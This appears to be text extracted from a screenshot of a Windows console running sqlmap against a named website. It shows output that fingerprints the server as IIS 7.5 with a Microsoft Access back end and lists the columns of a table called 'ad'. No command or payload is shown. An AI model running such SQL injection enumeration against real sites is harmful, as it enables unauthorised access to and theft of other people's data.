 管理员: sqlmap
---
[12:01:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[12:01:25] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: ad
[4 columns]
+--------+-------------+
¦ Column ¦ Type        ¦
+--------+-------------+
¦ dd     ¦ non-numeric ¦
¦ id     ¦ numeric     ¦
¦ title  ¦ non-numeric ¦
¦ url    ¦ non-numeric ¦
+--------+-------------+
[12:01:25] [INFO] fetched data logged to text files under 'E:\Python27\test\outp
ut\www.jxgmxyzwc.com'
[*] shutting down at 12:01:25
E:\Python27\test>_